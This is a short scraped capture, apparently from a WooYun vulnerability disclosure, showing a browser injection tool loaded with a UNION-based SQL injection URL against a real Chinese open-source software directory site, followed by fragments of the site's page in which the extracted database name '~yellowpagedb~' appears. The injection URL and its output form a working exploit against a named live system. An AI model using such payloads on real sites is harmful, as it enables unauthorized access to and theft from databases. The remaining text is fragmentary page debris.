 Load URL
http://yp.oss.org.cn/software/show_resource.php?resource_id=99999.9'+union+all+select+1,2,3,concat(0x7e,database(),0x7e),4--+a
Split URL
Execute
Enable Post data
Enable Referrer
黄页
开源博文
体验中心
黄页季刊
返回
YELLOW
PAGE
TM
开源黄页
国家开源软件资源库
主
开源博文 >
输入关键词
文章
搜索
2015年06月24日 星期三
发布于:
[评:0]
分享
0
相关文章
Tags: ~yellowpagedb~
手机即时通讯APP定制
www.wooyun.org